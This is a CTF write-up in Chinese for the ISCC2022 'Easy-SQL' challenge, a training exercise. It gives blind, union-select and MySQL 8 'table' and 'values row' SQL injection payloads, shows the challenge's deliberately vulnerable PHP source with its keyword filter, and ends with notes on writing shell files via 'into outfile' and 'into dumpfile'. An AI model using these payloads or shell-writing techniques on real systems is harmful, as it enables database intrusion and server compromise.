information_name(table)
ISCC2022 Easy-SQL
题目描述
邮箱找不到了
我们打开环境,提示让传参数id试试,我们尝试传值为1,发现回显Dumb,因此我们可以利用这个来破解表名,构造payload如下
http://59.110.159.206:7010/?id=0 or substr(database(),1,1)='a'
此时用脚本或者bp爆破都可以,得到数据库security,此时准备去破表,但发现用select的时候select被ban了,这时候可以利用mysql8的新特性,其中select 可以用table 来进行代替,示例如下图
但是这个是查库的,猜想到之前让寻找email,这里盲猜email是表名,用联合查询进行查,构造payload如下
http://59.110.159.206:7010/?id=-1 union table emails limit 1,1
在第八条发现有个zip文件
访问此文件即可得到源码
<?php
include "./config.php";
// error_reporting(0);
// highlight_file(__FILE__);
$conn = mysqli_connect($hostname, $username, $password, $database);
   if ($conn->connect_errno) {
    die("Connection failed: " . $conn->connect_errno);
}

echo "Where is the database?"."<br>";

echo "try ?id";

function sqlWaf($s)
{
    $filter = '/xml|extractvalue|regexp|copy|read|file|select|between|from|where|create|grand|dir|insert|link|substr|mid|server|drop|=|>|<|;|"|\^|\||\ |\'/i';
    if (preg_match($filter,$s))
        return False;
    return True;
}

if (isset($_GET['id']))
{
    $id = $_GET['id'];
    $sql = "select * from users where id=$id";
    $safe = preg_match('/select/is', $id);
    if($safe!==0)
        die("No select!");
    $result = mysqli_query($conn, $sql);
    if ($result)
    {
        $row = mysqli_fetch_array($result);
        echo "<h3>" . $row['username'] . "</h3><br>";
        echo "<h3>" . $row['passwd'] . "</h3>";
    }
    else
        die('<br>Error!');
}


if (isset($_POST['username']) && isset($_POST['passwd']))
{

    $username = strval($_POST['username']);
    $passwd = strval($_POST['passwd']);

    if ( !sqlWaf($passwd) )
        die('damn hacker');

    $sql = "SELECT * FROM users WHERE username='${username}' AND passwd= '${passwd}'";
    $result = $conn->query($sql);
    if ($result->num_rows > 0) {
        $row = $result->fetch_assoc();
        if ( $row['username'] === 'admin' && $row['passwd'] )
        {
            if ($row['passwd'] == $passwd)
            {
                die($flag);
            } else {
                die("username or passwd wrong, are you admin?");
            }
        } else {
            die("wrong user");
        }
    } else {
        die("user not exist or wrong passwd");
    }
}
mysqli_close($conn);
?>
看代码可以分析出当username为admin,password与传入的password一致时就会输出flag,这里有三个参数id,usernaem,password,即三列,那我们知道联合查询的话就是相当于新建了一行数据,我们这里就是可以union select 1,admin,123来创建虚拟的一行然后传参password=123,因此可构造payload如下
username=-1' union select 1,0X61646d696e,123#&password=123
如果username有WAF,禁用我们的Select,这个时候也可以用Mysql8新特性,即values来进行代替
构造payload如下
username=-1' union values row("1","admin","123")%23&passwd=123
写Shell文件的函数的区别
常见读写文件的函数有以下两个
into dumpfile()
into outfile()
区别主要有以下两点
outfile函数可以导出多行,而dumpfile只能导出一行数据
outfile函数在将数据写到文件里时有特殊的格式转换,而dumpfile则保持原数据格式
官方文档链接如下
https://dev.mysql.com/doc/refman/8.0/en/select-into.html
本地测试一下
前提:secure_file_priv为空,因为此时才具有读写权限
mysql> use security;
Database changed
mysql> select * from users into dumpfile "d:/dumpfile.txt";
ERROR 1172 (42000): Result consisted of more than one row
mysql> select * from users into outfile "d:/outfile.txt";
Query OK, 13 rows affected (0.00 sec)
读一下文件
发现outfile写入一行后自动换行,数据看起来很有条理,而dumpfile则是原封不动,且只有部分数据。
因此写入shell时一般用outfile比较好一点。
https://www.anquanke.com/post/id/231627#h2-11
https://xz.aliyun.com/t/8646#toc-0
https://blog.csdn.net/u014029795/article/details/105222309
https://dev.mysql.com/doc/refman/8.0/en/select-into.html
如有侵权请联系:admin#unsafe.sh